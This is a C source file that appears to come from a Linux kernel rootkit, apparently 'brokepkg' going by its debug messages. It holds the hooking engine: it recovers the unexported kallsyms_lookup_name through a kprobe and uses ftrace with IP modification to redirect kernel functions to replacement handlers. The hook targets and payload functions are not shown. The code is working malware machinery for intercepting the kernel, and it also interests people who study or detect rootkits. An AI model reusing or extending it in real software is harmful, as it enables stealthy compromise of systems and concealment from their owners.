<code> <loc_0><loc_0><loc_500><loc_500><_C_>#include "hooks.h"

/*
 * On Linux kernels 5.7+, kallsyms_lookup_name() is no longer exported,
 * so we have to use kprobes to get the address.
 * Full credit to @f0lg0 for the idea.
 */
#if LINUX_VERSION_CODE >= KERNEL_VERSION(5, 7, 0)
#include <linux/kprobes.h>
static struct kprobe kp = {.symbol_name = "kallsyms_lookup_name"};
#endif

#if LINUX_VERSION_CODE < KERNEL_VERSION(5,11,0)
#define FTRACE_OPS_FL_RECURSION FTRACE_OPS_FL_RECURSION_SAFE
#endif

#if LINUX_VERSION_CODE < KERNEL_VERSION(5,11,0)
#define ftrace_regs pt_regs
static __always_inline struct pt_regs *ftrace_get_regs(struct ftrace_regs *fregs) {
  return fregs;
}
#endif

int fh_resolve_hook_address(struct ftrace_hook *hook) {
#if LINUX_VERSION_CODE >= KERNEL_VERSION(5, 7, 0)
  typedef unsigned long (*kallsyms_lookup_name_t)(const char *name);
  kallsyms_lookup_name_t kallsyms_lookup_name;
  register_kprobe(&kp);
  kallsyms_lookup_name = (kallsyms_lookup_name_t)kp.addr;
  unregister_kprobe(&kp);
#endif
  hook->address = kallsyms_lookup_name(hook->name);

  if (!hook->address) {
#ifdef DEBUG
    printk(KERN_DEBUG "brokepkg: unresolved symbol: %s\n", hook->name);
#endif
    return -ENOENT;
  }

#if USE_FENTRY_OFFSET
  *((unsigned long *)hook->original) = hook->address + MCOUNT_INSN_SIZE;
#else
  *((unsigned long *)hook->original) = hook->address;
#endif

  return 0;
}

void notrace fh_ftrace_thunk(unsigned long ip, unsigned long parent_ip,
                             struct ftrace_ops *ops, struct ftrace_regs *fregs) {
  struct pt_regs *regs = ftrace_get_regs(fregs);
  struct ftrace_hook *hook = container_of(ops, struct ftrace_hook, ops);

#if USE_FENTRY_OFFSET
  regs->ip = (unsigned long)hook->function;
#else
  if (!within_module(parent_ip, THIS_MODULE))
    regs->ip = (unsigned long)hook->function;
#endif
}

int fh_install_hook(struct ftrace_hook *hook) {
  int err;
  err = fh_resolve_hook_address(hook);
  if (err) return err;

  hook->ops.func = fh_ftrace_thunk;
  hook->ops.flags = FTRACE_OPS_FL_SAVE_REGS | FTRACE_OPS_FL_RECURSION |
                    FTRACE_OPS_FL_IPMODIFY;

  err = ftrace_set_filter_ip(&hook->ops, hook->address, 0, 0);
  if (err) {
#ifdef DEBUG
    printk(KERN_DEBUG "brokepkg: ftrace_set_filter_ip() failed: %d\n", err);
#endif
    return err;
  }

  err = register_ftrace_function(&hook->ops);
  if (err) {
#ifdef DEBUG
    printk(KERN_DEBUG "brokepkg: register_ftrace_function() failed: %d\n", err);
#endif
    return err;
  }

  return 0;
}

void fh_remove_hook(struct ftrace_hook *hook) {
  int err;
  err = unregister_ftrace_function(&hook->ops);
#ifdef DEBUG
  if (err) {
    printk(KERN_DEBUG "brokepkg: unregister_ftrace_function() failed: %d\n",
           err);
  }
#endif

  err = ftrace_set_filter_ip(&hook->ops, hook->address, 1, 0);
  if (err) {
#ifdef DEBUG
    printk(KERN_DEBUG "brokepkg: ftrace_set_filter_ip() failed: %d\n", err);
#endif
  }
}

int fh_install_hooks(struct ftrace_hook *hooks, size_t count) {
  int err;
  size_t i;

  for (i = 0; i < count; i++) {
    err = fh_install_hook(&hooks[i]);
    if (err) goto error;
  }
  return 0;

error:
  while (i != 0) {
    fh_remove_hook(&hooks[--i]);
  }
  return err;
}

void fh_remove_hooks(struct ftrace_hook *hooks, size_t count) {
  size_t i;

  for (i = 0; i < count; i++) fh_remove_hook(&hooks[i]);
}
</code> 